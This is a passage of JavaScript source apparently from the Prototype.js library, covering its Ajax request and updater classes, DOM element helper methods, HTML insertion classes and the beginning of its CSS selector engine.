      function() {return new XMLHttpRequest()},
      function() {return new ActiveXObject('Msxml2.XMLHTTP')},
      function() {return new ActiveXObject('Microsoft.XMLHTTP')}
    ) || false;
  },

  activeRequestCount: 0
}

Ajax.Responders = {
  responders: [],

  _each: function(iterator) {
    this.responders._each(iterator);
  },

  register: function(responder) {
    if (!this.include(responder))
      this.responders.push(responder);
  },

  unregister: function(responder) {
    this.responders = this.responders.without(responder);
  },

  dispatch: function(callback, request, transport, json) {
    this.each(function(responder) {
      if (typeof responder[callback] == 'function') {
        try {
          responder[callback].apply(responder, [request, transport, json]);
        } catch (e) {}
      }
    });
  }
};

Object.extend(Ajax.Responders, Enumerable);

Ajax.Responders.register({
  onCreate: function() {
    Ajax.activeRequestCount++;
  },
  onComplete: function() {
    Ajax.activeRequestCount--;
  }
});

Ajax.Base = function() {};
Ajax.Base.prototype = {
  setOptions: function(options) {
    this.options = {
      method:       'post',
      asynchronous: true,
      contentType:  'application/x-www-form-urlencoded',
      encoding:     'UTF-8',
      parameters:   ''
    }
    Object.extend(this.options, options || {});

    this.options.method = this.options.method.toLowerCase();
    if (typeof this.options.parameters == 'string')
      this.options.parameters = this.options.parameters.toQueryParams();
  }
}

Ajax.Request = Class.create();
Ajax.Request.Events =
  ['Uninitialized', 'Loading', 'Loaded', 'Interactive', 'Complete'];

Ajax.Request.prototype = Object.extend(new Ajax.Base(), {
  _complete: false,

  initialize: function(url, options) {
    this.transport = Ajax.getTransport();
    this.setOptions(options);
    this.request(url);
  },

  request: function(url) {
    this.url = url;
    this.method = this.options.method;
    var params = Object.clone(this.options.parameters);

    if (!['get', 'post'].include(this.method)) {
      // simulate other verbs over post
      params['_method'] = this.method;
      this.method = 'post';
    }

    this.parameters = params;

    if (params = Hash.toQueryString(params)) {
      // when GET, append parameters to URL
      if (this.method == 'get')
        this.url += (this.url.include('?') ? '&' : '?') + params;
      else if (/Konqueror|Safari|KHTML/.test(navigator.userAgent))
        params += '&_=';
    }

    try {
      if (this.options.onCreate) this.options.onCreate(this.transport);
      Ajax.Responders.dispatch('onCreate', this, this.transport);

      this.transport.open(this.method.toUpperCase(), this.url,
        this.options.asynchronous);

      if (this.options.asynchronous)
        setTimeout(function() { this.respondToReadyState(1) }.bind(this), 10);

      this.transport.onreadystatechange = this.onStateChange.bind(this);
      this.setRequestHeaders();

      this.body = this.method == 'post' ? (this.options.postBody || params) : null;
      this.transport.send(this.body);

      /* Force Firefox to handle ready state 4 for synchronous requests */
      if (!this.options.asynchronous && this.transport.overrideMimeType)
        this.onStateChange();

    }
    catch (e) {
      this.dispatchException(e);
    }
  },

  onStateChange: function() {
    var readyState = this.transport.readyState;
    if (readyState > 1 && !((readyState == 4) && this._complete))
      this.respondToReadyState(this.transport.readyState);
  },

  setRequestHeaders: function() {
    var headers = {
      'X-Requested-With': 'XMLHttpRequest',
      'X-Prototype-Version': Prototype.Version,
      'Accept': 'text/javascript, text/html, application/xml, text/xml, */*'
    };

    if (this.method == 'post') {
      headers['Content-type'] = this.options.contentType +
        (this.options.encoding ? '; charset=' + this.options.encoding : '');

      /* Force "Connection: close" for older Mozilla browsers to work
       * around a bug where XMLHttpRequest sends an incorrect
       * Content-length header. See Mozilla Bugzilla #246651.
       */
      if (this.transport.overrideMimeType &&
          (navigator.userAgent.match(/Gecko\/(\d{4})/) || [0,2005])[1] < 2005)
            headers['Connection'] = 'close';
    }

    // user-defined headers
    if (typeof this.options.requestHeaders == 'object') {
      var extras = this.options.requestHeaders;

      if (typeof extras.push == 'function')
        for (var i = 0, length = extras.length; i < length; i += 2)
          headers[extras[i]] = extras[i+1];
      else
        $H(extras).each(function(pair) { headers[pair.key] = pair.value });
    }

    for (var name in headers)
      this.transport.setRequestHeader(name, headers[name]);
  },

  success: function() {
    return !this.transport.status
        || (this.transport.status >= 200 && this.transport.status < 300);
  },

  respondToReadyState: function(readyState) {
    var state = Ajax.Request.Events[readyState];
    var transport = this.transport, json = this.evalJSON();

    if (state == 'Complete') {
      try {
        this._complete = true;
        (this.options['on' + this.transport.status]
         || this.options['on' + (this.success() ? 'Success' : 'Failure')]
         || Prototype.emptyFunction)(transport, json);
      } catch (e) {
        this.dispatchException(e);
      }

      var contentType = this.getHeader('Content-type');
      if (contentType && contentType.strip().
        match(/^(text|application)\/(x-)?(java|ecma)script(;.*)?$/i))
          this.evalResponse();
    }

    try {
      (this.options['on' + state] || Prototype.emptyFunction)(transport, json);
      Ajax.Responders.dispatch('on' + state, this, transport, json);
    } catch (e) {
      this.dispatchException(e);
    }

    if (state == 'Complete') {
      // avoid memory leak in MSIE: clean up
      this.transport.onreadystatechange = Prototype.emptyFunction;
    }
  },

  getHeader: function(name) {
    try {
      return this.transport.getResponseHeader(name);
    } catch (e) { return null }
  },

  evalJSON: function() {
    try {
      var json = this.getHeader('X-JSON');
      return json ? json.evalJSON() : null;
    } catch (e) { return null }
  },

  evalResponse: function() {
    try {
      return eval((this.transport.responseText || '').unfilterJSON());
    } catch (e) {
      this.dispatchException(e);
    }
  },

  dispatchException: function(exception) {
    (this.options.onException || Prototype.emptyFunction)(this, exception);
    Ajax.Responders.dispatch('onException', this, exception);
  }
});

Ajax.Updater = Class.create();

Object.extend(Object.extend(Ajax.Updater.prototype, Ajax.Request.prototype), {
  initialize: function(container, url, options) {
    this.container = {
      success: (container.success || container),
      failure: (container.failure || (container.success ? null : container))
    }

    this.transport = Ajax.getTransport();
    this.setOptions(options);

    var onComplete = this.options.onComplete || Prototype.emptyFunction;
    this.options.onComplete = (function(transport, param) {
      this.updateContent();
      onComplete(transport, param);
    }).bind(this);

    this.request(url);
  },

  updateContent: function() {
    var receiver = this.container[this.success() ? 'success' : 'failure'];
    var response = this.transport.responseText;

    if (!this.options.evalScripts) response = response.stripScripts();

    if (receiver = $(receiver)) {
      if (this.options.insertion)
        new this.options.insertion(receiver, response);
      else
        receiver.update(response);
    }

    if (this.success()) {
      if (this.onComplete)
        setTimeout(this.onComplete.bind(this), 10);
    }
  }
});

Ajax.PeriodicalUpdater = Class.create();
Ajax.PeriodicalUpdater.prototype = Object.extend(new Ajax.Base(), {
  initialize: function(container, url, options) {
    this.setOptions(options);
    this.onComplete = this.options.onComplete;

    this.frequency = (this.options.frequency || 2);
    this.decay = (this.options.decay || 1);

    this.updater = {};
    this.container = container;
    this.url = url;

    this.start();
  },

  start: function() {
    this.options.onComplete = this.updateComplete.bind(this);
    this.onTimerEvent();
  },

  stop: function() {
    this.updater.options.onComplete = undefined;
    clearTimeout(this.timer);
    (this.onComplete || Prototype.emptyFunction).apply(this, arguments);
  },

  updateComplete: function(request) {
    if (this.options.decay) {
      this.decay = (request.responseText == this.lastText ?
        this.decay * this.options.decay : 1);

      this.lastText = request.responseText;
    }
    this.timer = setTimeout(this.onTimerEvent.bind(this),
      this.decay * this.frequency * 1000);
  },

  onTimerEvent: function() {
    this.updater = new Ajax.Updater(this.container, this.url, this.options);
  }
});
function $(element) {
  if (arguments.length > 1) {
    for (var i = 0, elements = [], length = arguments.length; i < length; i++)
      elements.push($(arguments[i]));
    return elements;
  }
  if (typeof element == 'string')
    element = document.getElementById(element);
  return Element.extend(element);
}

if (Prototype.BrowserFeatures.XPath) {
  document._getElementsByXPath = function(expression, parentElement) {
    var results = [];
    var query = document.evaluate(expression, $(parentElement) || document,
      null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null);
    for (var i = 0, length = query.snapshotLength; i < length; i++)
      results.push(query.snapshotItem(i));
    return results;
  };

  document.getElementsByClassName = function(className, parentElement) {
    var q = ".//*[contains(concat(' ', @class, ' '), ' " + className + " ')]";
    return document._getElementsByXPath(q, parentElement);
  }

} else document.getElementsByClassName = function(className, parentElement) {
  var children = ($(parentElement) || document.body).getElementsByTagName('*');
  var elements = [], child, pattern = new RegExp("(^|\\s)" + className + "(\\s|$)");
  for (var i = 0, length = children.length; i < length; i++) {
    child = children[i];
    var elementClassName = child.className;
    if (elementClassName.length == 0) continue;
    if (elementClassName == className || elementClassName.match(pattern))
      elements.push(Element.extend(child));
  }
  return elements;
};

/*--------------------------------------------------------------------------*/

if (!window.Element) var Element = {};

Element.extend = function(element) {
  var F = Prototype.BrowserFeatures;
  if (!element || !element.tagName || element.nodeType == 3 ||
   element._extended || F.SpecificElementExtensions || element == window)
    return element;

  var methods = {}, tagName = element.tagName, cache = Element.extend.cache,
   T = Element.Methods.ByTag;

  // extend methods for all tags (Safari doesn't need this)
  if (!F.ElementExtensions) {
    Object.extend(methods, Element.Methods),
    Object.extend(methods, Element.Methods.Simulated);
  }

  // extend methods for specific tags
  if (T[tagName]) Object.extend(methods, T[tagName]);

  for (var property in methods) {
    var value = methods[property];
    if (typeof value == 'function' && !(property in element))
      element[property] = cache.findOrStore(value);
  }

  element._extended = Prototype.emptyFunction;
  return element;
};

Element.extend.cache = {
  findOrStore: function(value) {
    return this[value] = this[value] || function() {
      return value.apply(null, [this].concat($A(arguments)));
    }
  }
};

Element.Methods = {
  visible: function(element) {
    return $(element).style.display != 'none';
  },

  toggle: function(element) {
    element = $(element);
    Element[Element.visible(element) ? 'hide' : 'show'](element);
    return element;
  },

  hide: function(element) {
    $(element).style.display = 'none';
    return element;
  },

  show: function(element) {
    $(element).style.display = '';
    return element;
  },

  remove: function(element) {
    element = $(element);
    element.parentNode.removeChild(element);
    return element;
  },

  update: function(element, html) {
    html = typeof html == 'undefined' ? '' : html.toString();
    $(element).innerHTML = html.stripScripts();
    setTimeout(function() {html.evalScripts()}, 10);
    return element;
  },

  replace: function(element, html) {
    element = $(element);
    html = typeof html == 'undefined' ? '' : html.toString();
    if (element.outerHTML) {
      element.outerHTML = html.stripScripts();
    } else {
      var range = element.ownerDocument.createRange();
      range.selectNodeContents(element);
      element.parentNode.replaceChild(
        range.createContextualFragment(html.stripScripts()), element);
    }
    setTimeout(function() {html.evalScripts()}, 10);
    return element;
  },

  inspect: function(element) {
    element = $(element);
    var result = '<' + element.tagName.toLowerCase();
    $H({'id': 'id', 'className': 'class'}).each(function(pair) {
      var property = pair.first(), attribute = pair.last();
      var value = (element[property] || '').toString();
      if (value) result += ' ' + attribute + '=' + value.inspect(true);
    });
    return result + '>';
  },

  recursivelyCollect: function(element, property) {
    element = $(element);
    var elements = [];
    while (element = element[property])
      if (element.nodeType == 1)
        elements.push(Element.extend(element));
    return elements;
  },

  ancestors: function(element) {
    return $(element).recursivelyCollect('parentNode');
  },

  descendants: function(element) {
    return $A($(element).getElementsByTagName('*')).each(Element.extend);
  },

  firstDescendant: function(element) {
    element = $(element).firstChild;
    while (element && element.nodeType != 1) element = element.nextSibling;
    return $(element);
  },

  immediateDescendants: function(element) {
    if (!(element = $(element).firstChild)) return [];
    while (element && element.nodeType != 1) element = element.nextSibling;
    if (element) return [element].concat($(element).nextSiblings());
    return [];
  },

  previousSiblings: function(element) {
    return $(element).recursivelyCollect('previousSibling');
  },

  nextSiblings: function(element) {
    return $(element).recursivelyCollect('nextSibling');
  },

  siblings: function(element) {
    element = $(element);
    return element.previousSiblings().reverse().concat(element.nextSiblings());
  },

  match: function(element, selector) {
    if (typeof selector == 'string')
      selector = new Selector(selector);
    return selector.match($(element));
  },

  up: function(element, expression, index) {
    element = $(element);
    if (arguments.length == 1) return $(element.parentNode);
    var ancestors = element.ancestors();
    return expression ? Selector.findElement(ancestors, expression, index) :
      ancestors[index || 0];
  },

  down: function(element, expression, index) {
    element = $(element);
    if (arguments.length == 1) return element.firstDescendant();
    var descendants = element.descendants();
    return expression ? Selector.findElement(descendants, expression, index) :
      descendants[index || 0];
  },

  previous: function(element, expression, index) {
    element = $(element);
    if (arguments.length == 1) return $(Selector.handlers.previousElementSibling(element));
    var previousSiblings = element.previousSiblings();
    return expression ? Selector.findElement(previousSiblings, expression, index) :
      previousSiblings[index || 0];
  },

  next: function(element, expression, index) {
    element = $(element);
    if (arguments.length == 1) return $(Selector.handlers.nextElementSibling(element));
    var nextSiblings = element.nextSiblings();
    return expression ? Selector.findElement(nextSiblings, expression, index) :
      nextSiblings[index || 0];
  },

  getElementsBySelector: function() {
    var args = $A(arguments), element = $(args.shift());
    return Selector.findChildElements(element, args);
  },

  getElementsByClassName: function(element, className) {
    return document.getElementsByClassName(className, element);
  },

  readAttribute: function(element, name) {
    element = $(element);
    if (Prototype.Browser.IE) {
      if (!element.attributes) return null;
      var t = Element._attributeTranslations;
      if (t.values[name]) return t.values[name](element, name);
      if (t.names[name])  name = t.names[name];
      var attribute = element.attributes[name];
      return attribute ? attribute.nodeValue : null;
    }
    return element.getAttribute(name);
  },

  getHeight: function(element) {
    return $(element).getDimensions().height;
  },

  getWidth: function(element) {
    return $(element).getDimensions().width;
  },

  classNames: function(element) {
    return new Element.ClassNames(element);
  },

  hasClassName: function(element, className) {
    if (!(element = $(element))) return;
    var elementClassName = element.className;
    if (elementClassName.length == 0) return false;
    if (elementClassName == className ||
        elementClassName.match(new RegExp("(^|\\s)" + className + "(\\s|$)")))
      return true;
    return false;
  },

  addClassName: function(element, className) {
    if (!(element = $(element))) return;
    Element.classNames(element).add(className);
    return element;
  },

  removeClassName: function(element, className) {
    if (!(element = $(element))) return;
    Element.classNames(element).remove(className);
    return element;
  },

  toggleClassName: function(element, className) {
    if (!(element = $(element))) return;
    Element.classNames(element)[element.hasClassName(className) ? 'remove' : 'add'](className);
    return element;
  },

  observe: function() {
    Event.observe.apply(Event, arguments);
    return $A(arguments).first();
  },

  stopObserving: function() {
    Event.stopObserving.apply(Event, arguments);
    return $A(arguments).first();
  },

  // removes whitespace-only text node children
  cleanWhitespace: function(element) {
    element = $(element);
    var node = element.firstChild;
    while (node) {
      var nextNode = node.nextSibling;
      if (node.nodeType == 3 && !/\S/.test(node.nodeValue))
        element.removeChild(node);
      node = nextNode;
    }
    return element;
  },

  empty: function(element) {
    return $(element).innerHTML.blank();
  },

  descendantOf: function(element, ancestor) {
    element = $(element), ancestor = $(ancestor);
    while (element = element.parentNode)
      if (element == ancestor) return true;
    return false;
  },

  scrollTo: function(element) {
    element = $(element);
    var pos = Position.cumulativeOffset(element);
    window.scrollTo(pos[0], pos[1]);
    return element;
  },

  getStyle: function(element, style) {
    element = $(element);
    style = style == 'float' ? 'cssFloat' : style.camelize();
    var value = element.style[style];
    if (!value) {
      var css = document.defaultView.getComputedStyle(element, null);
      value = css ? css[style] : null;
    }
    if (style == 'opacity') return value ? parseFloat(value) : 1.0;
    return value == 'auto' ? null : value;
  },

  getOpacity: function(element) {
    return $(element).getStyle('opacity');
  },

  setStyle: function(element, styles, camelized) {
    element = $(element);
    var elementStyle = element.style;

    for (var property in styles)
      if (property == 'opacity') element.setOpacity(styles[property])
      else
        elementStyle[(property == 'float' || property == 'cssFloat') ?
          (elementStyle.styleFloat === undefined ? 'cssFloat' : 'styleFloat') :
          (camelized ? property : property.camelize())] = styles[property];

    return element;
  },

  setOpacity: function(element, value) {
    element = $(element);
    element.style.opacity = (value == 1 || value === '') ? '' :
      (value < 0.00001) ? 0 : value;
    return element;
  },

  getDimensions: function(element) {
    element = $(element);
    var display = $(element).getStyle('display');
    if (display != 'none' && display != null) // Safari bug
      return {width: element.offsetWidth, height: element.offsetHeight};

    // All *Width and *Height properties give 0 on elements with display none,
    // so enable the element temporarily
    var els = element.style;
    var originalVisibility = els.visibility;
    var originalPosition = els.position;
    var originalDisplay = els.display;
    els.visibility = 'hidden';
    els.position = 'absolute';
    els.display = 'block';
    var originalWidth = element.clientWidth;
    var originalHeight = element.clientHeight;
    els.display = originalDisplay;
    els.position = originalPosition;
    els.visibility = originalVisibility;
    return {width: originalWidth, height: originalHeight};
  },

  makePositioned: function(element) {
    element = $(element);
    var pos = Element.getStyle(element, 'position');
    if (pos == 'static' || !pos) {
      element._madePositioned = true;
      element.style.position = 'relative';
      // Opera returns the offset relative to the positioning context, when an
      // element is position relative but top and left have not been defined
      if (window.opera) {
        element.style.top = 0;
        element.style.left = 0;
      }
    }
    return element;
  },

  undoPositioned: function(element) {
    element = $(element);
    if (element._madePositioned) {
      element._madePositioned = undefined;
      element.style.position =
        element.style.top =
        element.style.left =
        element.style.bottom =
        element.style.right = '';
    }
    return element;
  },

  makeClipping: function(element) {
    element = $(element);
    if (element._overflow) return element;
    element._overflow = element.style.overflow || 'auto';
    if ((Element.getStyle(element, 'overflow') || 'visible') != 'hidden')
      element.style.overflow = 'hidden';
    return element;
  },

  undoClipping: function(element) {
    element = $(element);
    if (!element._overflow) return element;
    element.style.overflow = element._overflow == 'auto' ? '' : element._overflow;
    element._overflow = null;
    return element;
  }
};

Object.extend(Element.Methods, {
  childOf: Element.Methods.descendantOf,
  childElements: Element.Methods.immediateDescendants
});

if (Prototype.Browser.Opera) {
  Element.Methods._getStyle = Element.Methods.getStyle;
  Element.Methods.getStyle = function(element, style) {
    switch(style) {
      case 'left':
      case 'top':
      case 'right':
      case 'bottom':
        if (Element._getStyle(element, 'position') == 'static') return null;
      default: return Element._getStyle(element, style);
    }
  };
}
else if (Prototype.Browser.IE) {
  Element.Methods.getStyle = function(element, style) {
    element = $(element);
    style = (style == 'float' || style == 'cssFloat') ? 'styleFloat' : style.camelize();
    var value = element.style[style];
    if (!value && element.currentStyle) value = element.currentStyle[style];

    if (style == 'opacity') {
      if (value = (element.getStyle('filter') || '').match(/alpha\(opacity=(.*)\)/))
        if (value[1]) return parseFloat(value[1]) / 100;
      return 1.0;
    }

    if (value == 'auto') {
      if ((style == 'width' || style == 'height') && (element.getStyle('display') != 'none'))
        return element['offset'+style.capitalize()] + 'px';
      return null;
    }
    return value;
  };

  Element.Methods.setOpacity = function(element, value) {
    element = $(element);
    var filter = element.getStyle('filter'), style = element.style;
    if (value == 1 || value === '') {
      style.filter = filter.replace(/alpha\([^\)]*\)/gi,'');
      return element;
    } else if (value < 0.00001) value = 0;
    style.filter = filter.replace(/alpha\([^\)]*\)/gi, '') +
      'alpha(opacity=' + (value * 100) + ')';
    return element;
  };

  // IE is missing .innerHTML support for TABLE-related elements
  Element.Methods.update = function(element, html) {
    element = $(element);
    html = typeof html == 'undefined' ? '' : html.toString();
    var tagName = element.tagName.toUpperCase();
    if (['THEAD','TBODY','TR','TD'].include(tagName)) {
      var div = document.createElement('div');
      switch (tagName) {
        case 'THEAD':
        case 'TBODY':
          div.innerHTML = '<table><tbody>' +  html.stripScripts() + '</tbody></table>';
          depth = 2;
          break;
        case 'TR':
          div.innerHTML = '<table><tbody><tr>' +  html.stripScripts() + '</tr></tbody></table>';
          depth = 3;
          break;
        case 'TD':
          div.innerHTML = '<table><tbody><tr><td>' +  html.stripScripts() + '</td></tr></tbody></table>';
          depth = 4;
      }
      $A(element.childNodes).each(function(node) { element.removeChild(node) });
      depth.times(function() { div = div.firstChild });
      $A(div.childNodes).each(function(node) { element.appendChild(node) });
    } else {
      element.innerHTML = html.stripScripts();
    }
    setTimeout(function() { html.evalScripts() }, 10);
    return element;
  }
}
else if (Prototype.Browser.Gecko) {
  Element.Methods.setOpacity = function(element, value) {
    element = $(element);
    element.style.opacity = (value == 1) ? 0.999999 :
      (value === '') ? '' : (value < 0.00001) ? 0 : value;
    return element;
  };
}

Element._attributeTranslations = {
  names: {
    colspan:   "colSpan",
    rowspan:   "rowSpan",
    valign:    "vAlign",
    datetime:  "dateTime",
    accesskey: "accessKey",
    tabindex:  "tabIndex",
    enctype:   "encType",
    maxlength: "maxLength",
    readonly:  "readOnly",
    longdesc:  "longDesc"
  },
  values: {
    _getAttr: function(element, attribute) {
      return element.getAttribute(attribute, 2);
    },
    _flag: function(element, attribute) {
      return $(element).hasAttribute(attribute) ? attribute : null;
    },
    style: function(element) {
      return element.style.cssText.toLowerCase();
    },
    title: function(element) {
      var node = element.getAttributeNode('title');
      return node.specified ? node.nodeValue : null;
    }
  }
};

(function() {
  Object.extend(this, {
    href: this._getAttr,
    src:  this._getAttr,
    type: this._getAttr,
    disabled: this._flag,
    checked:  this._flag,
    readonly: this._flag,
    multiple: this._flag
  });
}).call(Element._attributeTranslations.values);

Element.Methods.Simulated = {
  hasAttribute: function(element, attribute) {
    var t = Element._attributeTranslations, node;
    attribute = t.names[attribute] || attribute;
    node = $(element).getAttributeNode(attribute);
    return node && node.specified;
  }
};

Element.Methods.ByTag = {};

Object.extend(Element, Element.Methods);

if (!Prototype.BrowserFeatures.ElementExtensions &&
 document.createElement('div').__proto__) {
  window.HTMLElement = {};
  window.HTMLElement.prototype = document.createElement('div').__proto__;
  Prototype.BrowserFeatures.ElementExtensions = true;
}

Element.hasAttribute = function(element, attribute) {
  if (element.hasAttribute) return element.hasAttribute(attribute);
  return Element.Methods.Simulated.hasAttribute(element, attribute);
};

Element.addMethods = function(methods) {
  var F = Prototype.BrowserFeatures, T = Element.Methods.ByTag;

  if (!methods) {
    Object.extend(Form, Form.Methods);
    Object.extend(Form.Element, Form.Element.Methods);
    Object.extend(Element.Methods.ByTag, {
      "FORM":     Object.clone(Form.Methods),
      "INPUT":    Object.clone(Form.Element.Methods),
      "SELECT":   Object.clone(Form.Element.Methods),
      "TEXTAREA": Object.clone(Form.Element.Methods)
    });
  }

  if (arguments.length == 2) {
    var tagName = methods;
    methods = arguments[1];
  }

  if (!tagName) Object.extend(Element.Methods, methods || {});
  else {
    if (tagName.constructor == Array) tagName.each(extend);
    else extend(tagName);
  }

  function extend(tagName) {
    tagName = tagName.toUpperCase();
    if (!Element.Methods.ByTag[tagName])
      Element.Methods.ByTag[tagName] = {};
    Object.extend(Element.Methods.ByTag[tagName], methods);
  }

  function copy(methods, destination, onlyIfAbsent) {
    onlyIfAbsent = onlyIfAbsent || false;
    var cache = Element.extend.cache;
    for (var property in methods) {
      var value = methods[property];
      if (!onlyIfAbsent || !(property in destination))
        destination[property] = cache.findOrStore(value);
    }
  }

  function findDOMClass(tagName) {
    var klass;
    var trans = {
      "OPTGROUP": "OptGroup", "TEXTAREA": "TextArea", "P": "Paragraph",
      "FIELDSET": "FieldSet", "UL": "UList", "OL": "OList", "DL": "DList",
      "DIR": "Directory", "H1": "Heading", "H2": "Heading", "H3": "Heading",
      "H4": "Heading", "H5": "Heading", "H6": "Heading", "Q": "Quote",
      "INS": "Mod", "DEL": "Mod", "A": "Anchor", "IMG": "Image", "CAPTION":
      "TableCaption", "COL": "TableCol", "COLGROUP": "TableCol", "THEAD":
      "TableSection", "TFOOT": "TableSection", "TBODY": "TableSection", "TR":
      "TableRow", "TH": "TableCell", "TD": "TableCell", "FRAMESET":
      "FrameSet", "IFRAME": "IFrame"
    };
    if (trans[tagName]) klass = 'HTML' + trans[tagName] + 'Element';
    if (window[klass]) return window[klass];
    klass = 'HTML' + tagName + 'Element';
    if (window[klass]) return window[klass];
    klass = 'HTML' + tagName.capitalize() + 'Element';
    if (window[klass]) return window[klass];

    window[klass] = {};
    window[klass].prototype = document.createElement(tagName).__proto__;
    return window[klass];
  }

  if (F.ElementExtensions) {
    copy(Element.Methods, HTMLElement.prototype);
    copy(Element.Methods.Simulated, HTMLElement.prototype, true);
  }

  if (F.SpecificElementExtensions) {
    for (var tag in Element.Methods.ByTag) {
      var klass = findDOMClass(tag);
      if (typeof klass == "undefined") continue;
      copy(T[tag], klass.prototype);
    }
  }

  Object.extend(Element, Element.Methods);
  delete Element.ByTag;
};

var Toggle = { display: Element.toggle };

/*--------------------------------------------------------------------------*/

Abstract.Insertion = function(adjacency) {
  this.adjacency = adjacency;
}

Abstract.Insertion.prototype = {
  initialize: function(element, content) {
    this.element = $(element);
    this.content = content.stripScripts();

    if (this.adjacency && this.element.insertAdjacentHTML) {
      try {
        this.element.insertAdjacentHTML(this.adjacency, this.content);
      } catch (e) {
        var tagName = this.element.tagName.toUpperCase();
        if (['TBODY', 'TR'].include(tagName)) {
          this.insertContent(this.contentFromAnonymousTable());
        } else {
          throw e;
        }
      }
    } else {
      this.range = this.element.ownerDocument.createRange();
      if (this.initializeRange) this.initializeRange();
      this.insertContent([this.range.createContextualFragment(this.content)]);
    }

    setTimeout(function() {content.evalScripts()}, 10);
  },

  contentFromAnonymousTable: function() {
    var div = document.createElement('div');
    div.innerHTML = '<table><tbody>' + this.content + '</tbody></table>';
    return $A(div.childNodes[0].childNodes[0].childNodes);
  }
}

var Insertion = new Object();

Insertion.Before = Class.create();
Insertion.Before.prototype = Object.extend(new Abstract.Insertion('beforeBegin'), {
  initializeRange: function() {
    this.range.setStartBefore(this.element);
  },

  insertContent: function(fragments) {
    fragments.each((function(fragment) {
      this.element.parentNode.insertBefore(fragment, this.element);
    }).bind(this));
  }
});

Insertion.Top = Class.create();
Insertion.Top.prototype = Object.extend(new Abstract.Insertion('afterBegin'), {
  initializeRange: function() {
    this.range.selectNodeContents(this.element);
    this.range.collapse(true);
  },

  insertContent: function(fragments) {
    fragments.reverse(false).each((function(fragment) {
      this.element.insertBefore(fragment, this.element.firstChild);
    }).bind(this));
  }
});

Insertion.Bottom = Class.create();
Insertion.Bottom.prototype = Object.extend(new Abstract.Insertion('beforeEnd'), {
  initializeRange: function() {
    this.range.selectNodeContents(this.element);
    this.range.collapse(this.element);
  },

  insertContent: function(fragments) {
    fragments.each((function(fragment) {
      this.element.appendChild(fragment);
    }).bind(this));
  }
});

Insertion.After = Class.create();
Insertion.After.prototype = Object.extend(new Abstract.Insertion('afterEnd'), {
  initializeRange: function() {
    this.range.setStartAfter(this.element);
  },

  insertContent: function(fragments) {
    fragments.each((function(fragment) {
      this.element.parentNode.insertBefore(fragment,
        this.element.nextSibling);
    }).bind(this));
  }
});

/*--------------------------------------------------------------------------*/

Element.ClassNames = Class.create();
Element.ClassNames.prototype = {
  initialize: function(element) {
    this.element = $(element);
  },

  _each: function(iterator) {
    this.element.className.split(/\s+/).select(function(name) {
      return name.length > 0;
    })._each(iterator);
  },

  set: function(className) {
    this.element.className = className;
  },

  add: function(classNameToAdd) {
    if (this.include(classNameToAdd)) return;
    this.set($A(this).concat(classNameToAdd).join(' '));
  },

  remove: function(classNameToRemove) {
    if (!this.include(classNameToRemove)) return;
    this.set($A(this).without(classNameToRemove).join(' '));
  },

  toString: function() {
    return $A(this).join(' ');
  }
};

Object.extend(Element.ClassNames.prototype, Enumerable);
/* Portions of the Selector class are derived from Jack Slocum’s DomQuery,
 * part of YUI-Ext version 0.40, distributed under the terms of an MIT-style
 * license.  Please see http://www.yui-ext.com/ for more information. */

var Selector = Class.create();

Selector.prototype = {
  initialize: function(expression) {
    this.expression = expression.strip();
    this.compileMatcher();
  },

  compileMatcher: function() {
    // Selectors with namespaced attributes can't use the XPath version
    if (Prototype.BrowserFeatures.XPath && !(/\[[\w-]*?:/).test(this.expression))
      return this.compileXPathMatcher();

    var e = this.expression, ps = Selector.patterns, h = Selector.handlers,
        c = Selector.criteria, le, p, m;

    if (Selector._cache[e]) {
      this.matcher = Selector._cache[e]; return;
    }
    this.matcher = ["this.matcher = function(root) {",
                    "var r = root, h = Selector.handlers, c = false, n;"];

    while (e && le != e && (/\S/).test(e)) {
      le = e;
      for (var i in ps) {
        p = ps[i];
        if (m = e.match(p)) {
          this.matcher.push(typeof c[i] == 'function' ? c[i](m) :
    	      new Template(c[i]).evaluate(m));
          e = e.replace(m[0], '');
          break;
        }
      }
    }

    this.matcher.push("return h.unique(n);\n}");
    eval(this.matcher.join('\n'));
    Selector._cache[this.expression] = this.matcher;
  },

  compileXPathMatcher: function() {
    var e = this.expression, ps = Selector.patterns,
        x = Selector.xpath, le,  m;

    if (Selector._cache[e]) {
      this.xpath = Selector._cache[e]; return;
    }

    this.matcher = ['.//*'];
    while (e && le != e && (/\S/).test(e)) {
      le = e;
      for (var i in ps) {
        if (m = e.match(ps[i])) {
          this.matcher.push(typeof x[i] == 'function' ? x[i](m) :
            new Template(x[i]).evaluate(m));
          e = e.replace(m[0], '');
          break;
        }
      }
    }

    this.xpath = this.matcher.join('');
    Selector._cache[this.expression] = this.xpath;
  },

  findElements: function(root) {
    root = root || document;
    if (this.xpath) return document._getElementsByXPath(this.xpath, root);
    return this.matcher(root);
  },

  match: function(element) {
    return this.findElements(document).include(element);
  },

  toString: function() {
    return this.expression;
  },

  inspect: function() {
    return "#<Selector:" + this.expression.inspect() + ">";
  }
};

Object.extend(Selector, {
  _cache: {},

  xpath: {
    descendant:   "//*",
    child:        "/*",
    adjacent:     "/following-sibling::*[1]",
    laterSibling: '/following-sibling::*',
    tagName:      function(m) {
      if (m[1] == '*') return '';
      return "[local-name()='" + m[1].toLowerCase() +
             "' or local-name()='" + m[1].toUpperCase() + "']";
    },
    className:    "[contains(concat(' ', @class, ' '), ' #{1} ')]",
    id:           "[@id='#{1}']",
    attrPresence: "[@#{1}]",
    attr: function(m) {
      m[3] = m[5] || m[6];
      return new Template(Selector.xpath.operators[m[2]]).evaluate(m);
    },
    pseudo: function(m) {
      var h = Selector.xpath.pseudos[m[1]];
      if (!h) return '';
      if (typeof h === 'function') return h(m);
      return new Template(Selector.xpath.pseudos[m[1]]).evaluate(m);
    },
    operators: {
      '=':  "[@#{1}='#{3}']",
      '!=': "[@#{1}!='#{3}']",
      '^=': "[starts-with(@#{1}, '#{3}')]",
      '$=': "[substring(@#{1}, (string-length(@#{1}) - string-length('#{3}') + 1))='#{3}']",
      '*=': "[contains(@#{1}, '#{3}')]",
      '~=': "[contains(concat(' ', @#{1}, ' '), ' #{3} ')]",
      '|=': "[contains(concat('-', @#{1}, '-'), '-#{3}-')]"
    },
    pseudos: {
      'first-child': '[not(preceding-sibling::*)]',
      'last-child':  '[not(following-sibling::*)]',
      'only-child':  '[not(preceding-sibling::* or following-sibling::*)]',
      'empty':       "[count(*) = 0 and (count(text()) = 0 or translate(text(), ' \t\r\n', '') = '')]",
      'checked':     "[@checked]",
      'disabled':    "[@disabled]",
      'enabled':     "[not(@disabled)]",
      'not': function(m) {
